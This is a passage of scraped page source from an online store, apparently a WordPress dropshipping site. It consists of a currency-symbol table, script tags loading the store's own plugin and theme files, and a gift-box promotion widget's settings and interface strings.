","pos":"before","title":"Moroccan dirham (MAD)"},"MYR":{"flag":"MY","symbol":"RM ","pos":"before","title":"Malaysian Ringgit (MYR)"},"NGN":{"flag":"NG","symbol":"\u20a6 ","pos":"before","title":"Nigerian Naira (\u20a6)"},"NOK":{"flag":"NO","symbol":" kr","pos":"after","title":"Norwegian Krone (NOK)"},"NZD":{"flag":"NZ","symbol":"NZ$ ","pos":"before","title":"New Zealand Dollar (NZ$)"},"OMR":{"flag":"OM","symbol":" OMR","pos":"after","title":"Omani Rial (OMR)"},"PHP":{"flag":"PH","symbol":"\u20b1 ","pos":"before","title":"Philippine Peso (PHP)"},"PKR":{"flag":"PK","symbol":"\u20a8.","pos":"before","title":"Pakistan Rupee (PKR)"},"PLN":{"flag":"PL","symbol":" z\u0142","pos":"after","title":"Polish Zloty (PLN)"},"RUB":{"flag":"RU","symbol":" \u0440\u0443\u0431.","pos":"after","title":"Russian Ruble (RUB)"},"SAR":{"flag":"SA","symbol":" SR","pos":"after","title":"Saudi Riyal (SAR)"},"SEK":{"flag":"SE","symbol":" SEK","pos":"after","title":"Swedish Krona (SEK)"},"SGD":{"flag":"SG","symbol":" SGD","pos":"after","title":"Singapore Dollar (SGD)"},"LKR":{"flag":"LK","symbol":" LKR","pos":"after","title":"Sri Lankan Rupee (LKR)"},"THB":{"flag":"TH","symbol":"\u0e3f ","pos":"before","title":"Thai Baht (\u0e3f)"},"TND":{"flag":"TN","symbol":"TND ","pos":"before","title":"Tunisian Dinars (TND)"},"QAR":{"flag":"QA","symbol":"QAR ","pos":"before","title":"Qatari Riyals (QAR)"},"UAH":{"flag":"UA","symbol":" \u0433\u0440\u043d.","pos":"after","title":"Ukrainian Hryvnia (\u0433\u0440\u043d.)"},"USD":{"flag":"US","symbol":"US $","pos":"before","title":"US Dollar ($)"},"ZAR":{"flag":"ZA","symbol":" ZAR","pos":"after","title":"South African Rands (ZAR)"},"ANG":{"flag":"AN","symbol":"\u0192 ","pos":"before","title":"Netherlands Antillean Guilder (ANG)"},"AOA":{"flag":"AO","symbol":"Kz ","pos":"before","title":"Angolan Kwanza (AOA)"},"ARS":{"flag":"AR","symbol":"ARS $","pos":"before","title":"Argentine Peso (ARS)"},"AWG":{"flag":"AW","symbol":"Afl. ","pos":"before","title":"Aruban Florin (AWG)"},"AZN":{"flag":"AZ","symbol":"AZN ","pos":"before","title":"Azerbaijani Manat (AZN)"},"BAM":{"flag":"BA","symbol":"KM ","pos":"before","title":"Bosnia-Herzegovina Convertible Mark (BAM)"},"BBD":{"flag":"BB","symbol":"BBD $","pos":"before","title":"Barbadian Dollar (BBD)"},"BGN":{"flag":"BG","symbol":" \u043b\u0432","pos":"after","title":"Bulgarian Lev (BGN)"},"BHD":{"flag":"BH","symbol":"BD ","pos":"before","title":"Bahraini Dinar (BHD)"},"BIF":{"flag":"BI","symbol":"FBu ","pos":"before","title":"Burundian Franc (BIF)"},"BMD":{"flag":"BM","symbol":"BMD $","pos":"before","title":"Bermudan Dollar (BMD)"},"BND":{"flag":"BN","symbol":"B$ ","pos":"before","title":"Brunei Dollar (BND)"},"BOB":{"flag":"BO","symbol":"Bs. ","pos":"before","title":"Bolivian Boliviano (BOB)"},"BSD":{"flag":"BS","symbol":"BSD $","pos":"before","title":"Bahamian Dollar (BSD)"},"BTN":{"flag":"BT","symbol":"Nu. ","pos":"before","title":"Bhutanese Ngultrum (BTN)"},"BWP":{"flag":"BW","symbol":"P ","pos":"before","title":"Botswanan Pula (BWP)"},"BYN":{"flag":"BY","symbol":" p.","pos":"after","title":"Belarusian Ruble (BYN)"},"BZD":{"flag":"BZ","symbol":"BZD $","pos":"before","title":"Belize Dollar (BZD)"},"CLF":{"flag":"CL","symbol":"UF ","pos":"before","title":"Chilean Unit of Account (UF) (CLF)"},"CNH":{"flag":"CN","symbol":" CNH","pos":"after","title":"CNH (CNH)"},"CRC":{"flag":"CR","symbol":"\u20a1 ","pos":"before","title":"Costa Rican Col\u00f3n (CRC)"},"CUP":{"flag":"CU","symbol":"\u20b1 ","pos":"before","title":"Cuban Peso (CUP)"},"CVE":{"flag":"CV","symbol":"CVE $","pos":"before","title":"Cape Verdean Escudo (CVE)"},"DJF":{"flag":"DJ","symbol":" Fdj","pos":"after","title":"Djiboutian Franc (DJF)"},"DKK":{"flag":"DK","symbol":"kr ","pos":"before","title":"Danish Krone (DKK)"},"DOP":{"flag":"DO","symbol":"RD$ ","pos":"before","title":"Dominican Peso (DOP)"},"EGP":{"flag":"EG","symbol":" EGP","pos":"after","title":"Egyptian Pound (EGP)"},"ERN":{"flag":"ER","symbol":"Nfk ","pos":"before","title":"Eritrean Nakfa (ERN)"},"ETB":{"flag":"ET","symbol":"Br ","pos":"before","title":"Ethiopian Birr (ETB)"},"FJD":{"flag":"FJ","symbol":"FJD $","pos":"before","title":"Fijian Dollar (FJD)"},"FKP":{"flag":"FK","symbol":"\u200e\u00a3 ","pos":"before","title":"Falkland Islands Pound (FKP)"},"GEL":{"flag":"GE","symbol":" GEL","pos":"after","title":"Georgian Lari (GEL)"},"GHS":{"flag":"GH","symbol":"GH\u20b5 ","pos":"before","title":"Ghanaian Cedi (GHS)"},"GIP":{"flag":"GI","symbol":"\u00a3 ","pos":"before","title":"Gibraltar Pound (GIP)"},"GMD":{"flag":"GM","symbol":"D ","pos":"before","title":"Gambian Dalasi (GMD)"},"GNF":{"flag":"GN","symbol":"FG ","pos":"before","title":"Guinean Franc (GNF)"},"GTQ":{"flag":"GT","symbol":"Q ","pos":"before","title":"Guatemalan Quetzal (GTQ)"},"GYD":{"flag":"GY","symbol":"GYD $","pos":"before","title":"Guyanaese Dollar (GYD)"},"HKD":{"flag":"HK","symbol":"HK$ ","pos":"before","title":"Hong Kong Dollar (HK$)"},"HNL":{"flag":"HN","symbol":"L ","pos":"before","title":"Honduran Lempira (HNL)"},"HTG":{"flag":"HT","symbol":"G ","pos":"before","title":"Haitian Gourde (HTG)"},"IQD":{"flag":"IQ","symbol":" \u062f.\u0639","pos":"after","title":"Iraqi Dinar (IQD)"},"IRR":{"flag":"IR","symbol":" \ufdfc","pos":"after","title":"Iranian Rial (IRR)"},"ISK":{"flag":"IS","symbol":"kr ","pos":"before","title":"Icelandic Kr\u00f3na (ISK)"},"JMD":{"flag":"JM","symbol":"J$ ","pos":"before","title":"Jamaican Dollar (JMD)"},"JOD":{"flag":"JO","symbol":" JOD","pos":"after","title":"Jordanian Dinar (JOD)"},"JPY":{"flag":"JP","symbol":"\u00a5 ","pos":"before","title":"Japanese Yen (\u00a5)"},"KES":{"flag":"KE","symbol":"KSh ","pos":"before","title":"Kenyan Shilling (KES)"},"KGS":{"flag":"KG","symbol":" \u0441\u043e\u043c","pos":"after","title":"Kyrgystani Som (KGS)"},"KHR":{"flag":"KH","symbol":"\u17db ","pos":"before","title":"Cambodian Riel (KHR)"},"KMF":{"flag":"KM","symbol":"CF ","pos":"before","title":"Comorian Franc (KMF)"},"KPW":{"flag":"KP","symbol":"\u20a9 ","pos":"before","title":"North Korean Won (KPW)"},"KWD":{"flag":"KW","symbol":"KWD ","pos":"before","title":"Kuwaiti Dinar (KWD)"},"KYD":{"flag":"KY","symbol":"KYD $","pos":"before","title":"Cayman Islands Dollar (KYD)"},"KZT":{"flag":"KZ","symbol":"\u200e\u20b8 ","pos":"before","title":"Kazakhstani Tenge (KZT)"},"LAK":{"flag":"LA","symbol":"\u20ad ","pos":"before","title":"Laotian Kip (LAK)"},"LBP":{"flag":"LB","symbol":" \u0644.\u0644","pos":"after","title":"Lebanese Pound (LBP)"},"LRD":{"flag":"LR","symbol":"LRD $","pos":"before","title":"Liberian Dollar (LRD)"},"LSL":{"flag":"LS","symbol":"M ","pos":"before","title":"Lesotho Loti (LSL)"},"LYD":{"flag":"LY","symbol":"LD ","pos":"before","title":"Libyan Dinar (LYD)"},"MDL":{"flag":"MD","symbol":" MDL","pos":"after","title":"Moldovan Leu (MDL)"},"MGA":{"flag":"MG","symbol":"Ar ","pos":"before","title":"Malagasy Ariary (MGA)"},"MKD":{"flag":"MK","symbol":"\u0434\u0435\u043d ","pos":"before","title":"Macedonian Denar (MKD)"},"MMK":{"flag":"MM","symbol":"K ","pos":"before","title":"Myanmar Kyat (MMK)"},"MNT":{"flag":"MN","symbol":"\u200e\u20ae ","pos":"before","title":"Mongolian Tugrik (MNT)"},"MOP":{"flag":"MO","symbol":"MOP$ ","pos":"before","title":"Macanese Pataca (MOP)"},"MRO":{"flag":"MR","symbol":"UM ","pos":"before","title":"Mauritanian Ouguiya (MRO)"},"MUR":{"flag":"MU","symbol":"\u20a8 ","pos":"before","title":"Mauritian Rupee (MUR)"},"MVR":{"flag":"MV","symbol":"Rf. ","pos":"before","title":"Maldivian Rufiyaa (MVR)"},"MWK":{"flag":"MW","symbol":"MK ","pos":"before","title":"Malawian Kwacha (MWK)"},"MXN":{"flag":"MX","symbol":"MX$ ","pos":"before","title":"Mexican Peso (MX$)"},"MZN":{"flag":"MZ","symbol":"MT ","pos":"before","title":"Mozambican Metical (MZN)"},"NAD":{"flag":"NA","symbol":"NAD $","pos":"before","title":"Namibian Dollar (NAD)"},"NIO":{"flag":"NI","symbol":"C$ ","pos":"before","title":"Nicaraguan C\u00f3rdoba (NIO)"},"NPR":{"flag":"NP","symbol":"\u20a8 ","pos":"before","title":"Nepalese Rupee (NPR)"},"PAB":{"flag":"PA","symbol":"B\/. ","pos":"before","title":"Panamanian Balboa (PAB)"},"PEN":{"flag":"PE","symbol":"S\/. ","pos":"before","title":"Peruvian Nuevo Sol (PEN)"},"PGK":{"flag":"PG","symbol":"K ","pos":"before","title":"Papua New Guinean Kina (PGK)"},"PYG":{"flag":"PY","symbol":"Gs ","pos":"before","title":"Paraguayan Guarani (PYG)"},"RON":{"flag":"RO","symbol":"lei ","pos":"before","title":"Romanian Leu (RON)"},"RSD":{"flag":"RS","symbol":" RSD","pos":"after","title":"Serbian Dinar (RSD)"},"RWF":{"flag":"RW","symbol":" RWF","pos":"after","title":"Rwandan Franc (RWF)"},"SBD":{"flag":"SB","symbol":"SI$ ","pos":"before","title":"Solomon Islands Dollar (SBD)"},"SCR":{"flag":"SC","symbol":"SR ","pos":"before","title":"Seychellois Rupee (SCR)"},"SDG":{"flag":"SD","symbol":"SD","pos":"before","title":"Sudanese Pound (SDG)"},"SLL":{"flag":"SL","symbol":"Le ","pos":"before","title":"Sierra Leonean Leone (SLL)"},"SOS":{"flag":"SO","symbol":"S ","pos":"before","title":"Somali Shilling (SOS)"},"SRD":{"flag":"SR","symbol":"SRD $","pos":"before","title":"Surinamese Dollar (SRD)"},"STD":{"flag":"ST","symbol":"Db ","pos":"before","title":"Sao Tome and Principe (STD)"},"SVC":{"flag":"SV","symbol":"\u20a1 ","pos":"before","title":"Salvadoran Colon (SVC)"},"SYP":{"flag":"SY","symbol":"\u00a3 ","pos":"before","title":"Syrian Pound (SYP)"},"SZL":{"flag":"SZ","symbol":"E ","pos":"before","title":"Swazi Lilangeni (SZL)"},"TJS":{"flag":"TJ","symbol":" TJS","pos":"after","title":"Tajikistani Somoni (TJS)"},"TMT":{"flag":"TM","symbol":"T ","pos":"before","title":"Turkmenistani Manat (TMT)"},"TOP":{"flag":"TO","symbol":"T$ ","pos":"before","title":"Tongan Paanga (TOP)"},"TRY":{"flag":"TR","symbol":" TL","pos":"after","title":"Turkish Lira (TRY)"},"TTD":{"flag":"TT","symbol":"TTD $","pos":"before","title":"Trinidad and Tobago Dollar (TTD)"},"TWD":{"flag":"TW","symbol":"NT$ ","pos":"before","title":"New Taiwan Dollar (NT$)"},"TZS":{"flag":"TZ","symbol":"TSh ","pos":"before","title":"Tanzanian Shilling (TZS)"},"UGX":{"flag":"UG","symbol":"USh ","pos":"before","title":"Ugandan Shilling (UGX)"},"UYU":{"flag":"UY","symbol":"$U ","pos":"before","title":"Uruguayan Peso (UYU)"},"UZS":{"flag":"UZ","symbol":" so'm","pos":"after","title":"Uzbekistani Som (UZS)"},"VND":{"flag":"VN","symbol":"\u20ab ","pos":"before","title":"Vietnamese Dong (\u20ab)"},"VUV":{"flag":"VU","symbol":" VT","pos":"after","title":"Vanuatu Vatu (VUV)"},"WST":{"flag":"WS","symbol":"WST $","pos":"before","title":"Samoan Tala (WST)"},"YER":{"flag":"YE","symbol":" \ufdfc","pos":"after","title":"Yemeni Rial (YER)"},"ZWL":{"flag":"ZW","symbol":"ZWL $","pos":"before","title":"Zimbabwean Dollar (2009) (ZWL)"},"XOF":{"flag":"BF","symbol":" XOF","pos":"after","title":"West African CFA Franc (XOF)"}},"ADS_CUVALUE":{"USD":1},"ADS_CUVAL":"1","ADS_CUR":"USD"};
/* ]]> */
</script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/alids/assets/front/js/formatPrice.min.js?ver=1.9.1.0" id="front-formatPrice-js"></script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/alids/assets/front/js/currencyPrice.min.js?ver=1.9.1.0" id="front-currencyPrice-js"></script>
<script type="text/javascript" id="front-cart-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https:\/\/cartlog.shop\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/alids/assets/front/js/cart.min.js?ver=1.9.1.0" id="front-cart-js"></script>
<script type="text/javascript" id="adstm-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https:\/\/cartlog.shop\/wp-admin\/admin-ajax.php"};
var alids_params = {"home_url":"https:\/\/cartlog.shop"};
var adstmCustomize = {"tp_single_stock_count":"15","tp_single_stock_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cartlog.shop/wp-content/themes/el-greco/assets/js/allmin.js?ver=1.7.6" id="adstm-js"></script>
<script type="text/javascript" id="front-search-product-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https:\/\/cartlog.shop\/wp-admin\/admin-ajax.php"};
var ads_search_trans = {"categories":"Categories","top_matching_products":"Top matching products","view_all":"View all"};
/* ]]> */
</script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/alids/assets/front/js/search-product.min.js?ver=1.9.1.0" id="front-search-product-js"></script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/alids/assets/front/js/smart_paypal.js?ver=1.9.1.0" id="smart_paypal-js"></script>
<script type="text/javascript" id="agb-widget-js-extra">
/* <![CDATA[ */
var AJAX = {"URL":"https:\/\/cartlog.shop\/wp-admin\/admin-ajax.php","ACTION":"giftbox","NONCE":"e19c7c42cb","ATTS":{"position":"right","color":"#000000","offsetX":"20","offsetY":"20","mobile":{"position":"right","offsetX":"20","offsetY":"20"},"colors":{"icon":{"background":"#fff","color":"#000"},"window":{"background":"#fff","color":"#000"},"gift":{"empty":{"background":"#fff","borderColor":"#fff","color":"#000"},"met":{"background":"#F0F9EB","borderColor":"#67C23A","color":"#000"}}},"cart":{"title":""},"byVisit":true,"byCard":true,"byGift":true,"byOnce":true,"threshold":"all"},"I18N":{"Save":"Save","Cancel":"Cancel","Select":"Select","Remove":"Remove","Free":"Free","Untitled":"Untitled","Back":"Back","Success":"Success","Save And Activate":"Save and Activate","Gift saved successfully":"Gift saved successfully","Settings saved successfully":"Settings saved successfully","Are you sure you want to remove the gift?":"Are you sure you want to remove the gift?","Product Title or ID":"Product Title or ID","Select category":"Select category","Select variation":"Select variation","Add to cart":"Add to cart","How it works":"How it works","Performance Summary":"Performance Summary","All time":"All time","Today":"Today","Yesterday":"Yesterday","Last 7 days":"Last 7 days","Last 30 days":"Last 30 days","Views":"Views","Transactions":"Transactions","Sales":"Sales","Total volume of sales where gifts were used":"Total volume of sales where gifts were used","Gifts Offers":"Gifts Offers","Create Gift":"Create Gift","Fill Up Your Gift Box":"Fill Up Your Gift Box","Sale":"Sale","Give customers a discount for the whole order.":"Give customers a discount for the whole order.","Free Product":"Free Product","Give customers a free product as a reward.":"Give customers a free product as a reward.","Free Product Choice":"Free Product Choice","Let customers choose from several free products.":"Let customers choose from several free products.","Custom Free Gift":"Custom Free Gift","Create a custom free gift.":"Create a custom free gift.","Edit Gift":"Edit Gift","Setup":"Setup","Title":"Title","Subtitle":"Subtitle","For internal use only.":"For internal use only.","Icon":"Icon","Select the icon.":"Select the icon.","Discount":"Discount","Enter the discount amount (select the value type from the picklist: percentage or currency).":"Enter the discount amount (select the value type from the picklist: persentage or currency).","Free Gift Name (max. 50 characters)":"Free Gift Name (max. 50 characters)","Will be visible on the pop-up and in the cart.":"Will be visible on the pop-up and in the cart.","Original Price":"Original Price","Free gift":"Free gift","The product which will be given away as a free gift.":"The product which will be given away as a free gift.","Condition":"Condition","Conditions on which the customer will be given a free gift.":"Conditions on which the customer will be given a free gift.","Once the threshold has been reached.":"Once the threshold has been reached.","Enter the minimum purchase requirenment to get a gift.":"Enter the minimum purchase requirenment to get a gift.","Minimal Cart Value (Free From)":"Minimal Cart Value (Free From)","Minimum cart value to get this free gift.":"Minimum cart value to get this free gift.","Product":"Product","Once the product has been added to cart.":"Once the product has been added to cart.","Select the product to be added to cart to get a gift.":"Select the product to be added to cart to get a gift.","Product of the list":"Product of the list","Once the product from the list has been added to cart.":"Once the product from the list has been added to cart.","Select the products to be added to cart to get a gift.":"Select the products to be added to cart to get a gift.","Product list":"Product list","Once all products from the list have been added to cart.":"Once all products from the list have been added to cart.","Product of category":"Product of category","Once the product from the definite category has been added to cart.":"Once the product from the definite category has been added to cart.","Enter the category, selecting the product from which the customer will be given a free gift.":"Enter the category, selecting the product from which the customer will be given a free gift.","showCustomizedTexts":"Show Customized Texts","Spend {amount}":"Spend {amount}","Spend only {amount} more":"Spend only {amount} more","You got this!":"You got this!","Buy {product}":"Buy {product}","Buy product from {category} category":"Buy product from {category} category","to get a {amount} discount":"to get a {amount} discount","save {amount}":"save {amount}","to get a free gift:":"to get a free gift:","free gift:":"free gift:","and select one of the free gifts below":"and select one of the free gifts below","Great! Please select your free gift below":"Great! Please select your free gift below","Preview":"Preview","Empty cart":"Empty cart","Threshold not met":"Threshold not met","Threshold met":"Threshold met","Multiply gift offer per each time this condition is met.":"Multiply gift offer per each time this condition is met.","Settings":"Settings","Hide a widget":"Hide a widget","The widget won't be displayed on a website":"The widget won't be displayed on a website","Box position":"Box position","Desktop Box position":"Desktop Box position","Mobile Box position":"Mobile Box position","Left":"Left","Right":"Right","Offset (X)":"Offset (X)","Offset (Y)":"Offset (Y)","Widget Colours Customization":"Widget Colours Customization","\u0421ustomize widget icon and it`s colours depending on whether the condition is met.":"\u0421ustomize widget icon and it`s colours depending on whether the condition is met.","Widget":"Widget","Condition is not met":"Condition is not met","Condition on which the customer will be given a free gift is not met.":"Condition on which the customer will be given a free gift is not met.","Condition is met":"Condition is met","Condition on which the customer will be given a free gift is met.":"Condition on which the customer will be given a free gift is met.","Background":"Background","Border":"Border","Text color":"Text color","Get these awesome free gifts":"Get these awesome free gifts","Hurry up! This offer is valid only today \u23f0":"Hurry up! This offer is valid only today \u23f0","Cart":"Cart","Product title template":"Product title template","{product} [GIFT]":"{product} [GIFT]","Custom Wording":"Custom Wording","Customize or translate the wording of the pop-up window.":"Customize or translate the wording of the pop-up window.","Title (Line 1)":"Title (Line 1)","Subtitle (Line 2)":"Subtitle (Line 2)","Auto-open":"Auto-open","Open on every first visit to your store":"Open on every first visit to your store","Open every time when a customer gets to Cart":"Open every time when a customer gets to Cart","Open every time when a customer becomes eligible for a free gift":"Open every time when a customer becomes eligible for a free gift","Open just once when the conditions have been achieved":"Open just once when the conditions have been achieved","Threshold":"Threshold","Customer gets all gifts which meet the required thresholds":"Customer gets all gifts which meet the required thresholds","Customer gets only one gift which meets the highest required threshold":"Customer gets only one gift which meets the highest required threshold","License":"License","License key":"License key","Activate":"Activate","Licence is valid. Please go to settings.":"Licence is valid. Please go to settings."},"POST":[],"IS_CART":"","CURRENCY":{"currency":"USD","rounding":"","assignCents":false,"list":{"AED":{"flag":"AE","symbol":"AED ","pos":"before","title":"United Arab Emirates Dirham (AED)"},"ALL":{"flag":"AL","symbol":"Lek","pos":"before","title":"Albanian Lek (ALL)"},"AUD":{"flag":"AU","symbol":"AUD ","pos":"before","title":"Australian Dollar (AUD)"},"BDT":{"flag":"BD","symbol":" \u09f3","pos":"after","title":"Bangladeshi Taka (BDT)"},"BRL":{"flag":"BR","symbol":"R$ ","pos":"before","title":"Brazilian Real (R$)"},"CAD":{"flag":"CA","symbol":"CA$ ","pos":"before","title":"Canadian Dollar (CA$)"},"CHF":{"flag":"CH","symbol":"CHF ","pos":"before","title":"Swiss Franc (CHF)"},"CLP":{"flag":"CL","symbol":"CLP $ ","pos":"before","title":"Chilean Peso (CLP $)"},"CNY":{"flag":"CN","symbol":" \u00a5","pos":"after","title":"Chinese Yuan (CN\u00a5)"},"COP":{"flag":"CO","symbol":" COP","pos":"after","title":"Colombian Peso (COP)"},"CZK":{"flag":"CZ","symbol":" K\u010d","pos":"after","title":"Czech Republic Koruna (CZK)"},"XAF":{"flag":"empty","symbol":" XAF","pos":"after","title":"Central African CFA franc (XAF)"},"DZD":{"flag":"DZ","symbol":"DZD ","pos":"before","title":"Algerian Dinars (DZD)"},"EUR":{"flag":"EU","symbol":" \u20ac","pos":"after","title":"Euro (\u20ac)"},"GBP":{"flag":"GB","symbol":"\u00a3 ","pos":"before","title":"British Pound Sterling (\u00a3)"},"HRK":{"flag":"HR","symbol":" HRK","pos":"after","title":"Croatian Kuna (HRK)"},"HUF":{"flag":"HU","symbol":" HUF","pos":"after","title":"Hungarian Forint (HUF)"},"IDR":{"flag":"ID","symbol":"Rp ","pos":"before","title":"Indonesian Rupiah (IDR)"},"ILS":{"flag":"IL","symbol":"ILS ","pos":"before","title":"Israeli Shekel (ILS)"},"INR":{"flag":"IN","symbol":"\u20b9 ","pos":"before","title":"Indian Rupee (Rs.)"},"KRW":{"flag":"KR","symbol":"\u20a9 ","pos":"before","title":"South Korean Won (\u20a9)"},"MAD":{"flag":"MA","symbol":"MAD ","pos":"before","title":"Moroccan dirham (MAD)"},"MYR":{"flag":"MY","symbol":"RM ","pos":"before","title":"Malaysian Ringgit (MYR)"},"NGN":{"flag":"NG","symbol":"\u20a6 ","pos":"before","title":"Nigerian Naira (\u20a6)"},"NOK":{"flag":"NO","symbol":" kr","pos":"after","title":"Norwegian Krone (NOK)"},"NZD":{"flag":"NZ","symbol":"NZ$ ","pos":"before","title":"New Zealand Dollar (NZ$)"},"OMR":{"flag":"OM","symbol":" OMR","pos":"after","title":"Omani Rial (OMR)"},"PHP":{"flag":"PH","symbol":"\u20b1 ","pos":"before","title":"Philippine Peso (PHP)"},"PKR":{"flag":"PK","symbol":"\u20a8.","pos":"before","title":"Pakistan Rupee (PKR)"},"PLN":{"flag":"PL","symbol":" z\u0142","pos":"after","title":"Polish Zloty (PLN)"},"RUB":{"flag":"RU","symbol":" \u0440\u0443\u0431.","pos":"after","title":"Russian Ruble (RUB)"},"SAR":{"flag":"SA","symbol":" SR","pos":"after","title":"Saudi Riyal (SAR)"},"SEK":{"flag":"SE","symbol":" SEK","pos":"after","title":"Swedish Krona (SEK)"},"SGD":{"flag":"SG","symbol":" SGD","pos":"after","title":"Singapore Dollar (SGD)"},"LKR":{"flag":"LK","symbol":" LKR","pos":"after","title":"Sri Lankan Rupee (LKR)"},"THB":{"flag":"TH","symbol":"\u0e3f ","pos":"before","title":"Thai Baht (\u0e3f)"},"TND":{"flag":"TN","symbol":"TND ","pos":"before","title":"Tunisian Dinars (TND)"},"QAR":{"flag":"QA","symbol":"QAR ","pos":"before","title":"Qatari Riyals (QAR)"},"UAH":{"flag":"UA","symbol":" \u0433\u0440\u043d.","pos":"after","title":"Ukrainian Hryvnia (\u0433\u0440\u043d.)"},"USD":{"flag":"US","symbol":"US $","pos":"before","title":"US Dollar ($)"},"ZAR":{"flag":"ZA","symbol":" ZAR","pos":"after","title":"South African Rands (ZAR)"},"ANG":{"flag":"AN","symbol":"\u0192 ","pos":"before","title":"Netherlands Antillean Guilder (ANG)"},"AOA":{"flag":"AO","symbol":"Kz ","pos":"before","title":"Angolan Kwanza (AOA)"},"ARS":{"flag":"AR","symbol":"ARS $","pos":"before","title":"Argentine Peso (ARS)"},"AWG":{"flag":"AW","symbol":"Afl. ","pos":"before","title":"Aruban Florin (AWG)"},"AZN":{"flag":"AZ","symbol":"AZN ","pos":"before","title":"Azerbaijani Manat (AZN)"},"BAM":{"flag":"BA","symbol":"KM ","pos":"before","title":"Bosnia-Herzegovina Convertible Mark (BAM)"},"BBD":{"flag":"BB","symbol":"BBD $","pos":"before","title":"Barbadian Dollar (BBD)"},"BGN":{"flag":"BG","symbol":" \u043b\u0432","pos":"after","title":"Bulgarian Lev (BGN)"},"BHD":{"flag":"BH","symbol":"BD ","pos":"before","title":"Bahraini Dinar (BHD)"},"BIF":{"flag":"BI","symbol":"FBu ","pos":"before","title":"Burundian Franc (BIF)"},"BMD":{"flag":"BM","symbol":"BMD $","pos":"before","title":"Bermudan Dollar (BMD)"},"BND":{"flag":"BN","symbol":"B$ ","pos":"before","title":"Brunei Dollar (BND)"},"BOB":{"flag":"BO","symbol":"Bs. ","pos":"before","title":"Bolivian Boliviano (BOB)"},"BSD":{"flag":"BS","symbol":"BSD $","pos":"before","title":"Bahamian Dollar (BSD)"},"BTN":{"flag":"BT","symbol":"Nu. ","pos":"before","title":"Bhutanese Ngultrum (BTN)"},"BWP":{"flag":"BW","symbol":"P ","pos":"before","title":"Botswanan Pula (BWP)"},"BYN":{"flag":"BY","symbol":" p.","pos":"after","title":"Belarusian Ruble (BYN)"},"BZD":{"flag":"BZ","symbol":"BZD $","pos":"before","title":"Belize Dollar (BZD)"},"CLF":{"flag":"CL","symbol":"UF ","pos":"before","title":"Chilean Unit of Account (UF) (CLF)"},"CNH":{"flag":"CN","symbol":" CNH","pos":"after","title":"CNH (CNH)"},"CRC":{"flag":"CR","symbol":"\u20a1 ","pos":"before","title":"Costa Rican Col\u00f3n (CRC)"},"CUP":{"flag":"CU","symbol":"\u20b1 ","pos":"before","title":"Cuban Peso (CUP)"},"CVE":{"flag":"CV","symbol":"CVE $","pos":"before","title":"Cape Verdean Escudo (CVE)"},"DJF":{"flag":"DJ","symbol":" Fdj","pos":"after","title":"Djiboutian Franc (DJF)"},"DKK":{"flag":"DK","symbol":"kr ","pos":"before","title":"Danish Krone (DKK)"},"DOP":{"flag":"DO","symbol":"RD$ ","pos":"before","title":"Dominican Peso (DOP)"},"EGP":{"flag":"EG","symbol":" EGP","pos":"after","title":"Egyptian Pound (EGP)"},"ERN":{"flag":"ER","symbol":"Nfk ","pos":"before","title":"Eritrean Nakfa (ERN)"},"ETB":{"flag":"ET","symbol":"Br ","pos":"before","title":"Ethiopian Birr (ETB)"},"FJD":{"flag":"FJ","symbol":"FJD $","pos":"before","title":"Fijian Dollar (FJD)"},"FKP":{"flag":"FK","symbol":"\u200e\u00a3 ","pos":"before","title":"Falkland Islands Pound (FKP)"},"GEL":{"flag":"GE","symbol":" GEL","pos":"after","title":"Georgian Lari (GEL)"},"GHS":{"flag":"GH","symbol":"GH\u20b5 ","pos":"before","title":"Ghanaian Cedi (GHS)"},"GIP":{"flag":"GI","symbol":"\u00a3 ","pos":"before","title":"Gibraltar Pound (GIP)"},"GMD":{"flag":"GM","symbol":"D ","pos":"before","title":"Gambian Dalasi (GMD)"},"GNF":{"flag":"GN","symbol":"FG ","pos":"before","title":"Guinean Franc (GNF)"},"GTQ":{"flag":"GT","symbol":"Q ","pos":"before","title":"Guatemalan Quetzal (GTQ)"},"GYD":{"flag":"GY","symbol":"GYD $","pos":"before","title":"Guyanaese Dollar (GYD)"},"HKD":{"flag":"HK","symbol":"HK$ ","pos":"before","title":"Hong Kong Dollar (HK$)"},"HNL":{"flag":"HN","symbol":"L ","pos":"before","title":"Honduran Lempira (HNL)"},"HTG":{"flag":"HT","symbol":"G ","pos":"before","title":"Haitian Gourde (HTG)"},"IQD":{"flag":"IQ","symbol":" \u062f.\u0639","pos":"after","title":"Iraqi Dinar (IQD)"},"IRR":{"flag":"IR","symbol":" \ufdfc","pos":"after","title":"Iranian Rial (IRR)"},"ISK":{"flag":"IS","symbol":"kr ","pos":"before","title":"Icelandic Kr\u00f3na (ISK)"},"JMD":{"flag":"JM","symbol":"J$ ","pos":"before","title":"Jamaican Dollar (JMD)"},"JOD":{"flag":"JO","symbol":" JOD","pos":"after","title":"Jordanian Dinar (JOD)"},"JPY":{"flag":"JP","symbol":"\u00a5 ","pos":"before","title":"Japanese Yen (\u00a5)"},"KES":{"flag":"KE","symbol":"KSh ","pos":"before","title":"Kenyan Shilling (KES)"},"KGS":{"flag":"KG","symbol":" \u0441\u043e\u043c","pos":"after","title":"Kyrgystani Som (KGS)"},"KHR":{"flag":"KH","symbol":"\u17db ","pos":"before","title":"Cambodian Riel (KHR)"},"KMF":{"flag":"KM","symbol":"CF ","pos":"before","title":"Comorian Franc (KMF)"},"KPW":{"flag":"KP","symbol":"\u20a9 ","pos":"before","title":"North Korean Won (KPW)"},"KWD":{"flag":"KW","symbol":"KWD ","pos":"before","title":"Kuwaiti Dinar (KWD)"},"KYD":{"flag":"KY","symbol":"KYD $","pos":"before","title":"Cayman Islands Dollar (KYD)"},"KZT":{"flag":"KZ","symbol":"\u200e\u20b8 ","pos":"before","title":"Kazakhstani Tenge (KZT)"},"LAK":{"flag":"LA","symbol":"\u20ad ","pos":"before","title":"Laotian Kip (LAK)"},"LBP":{"flag":"LB","symbol":" \u0644.\u0644","pos":"after","title":"Lebanese Pound (LBP)"},"LRD":{"flag":"LR","symbol":"LRD $","pos":"before","title":"Liberian Dollar (LRD)"},"LSL":{"flag":"LS","symbol":"M 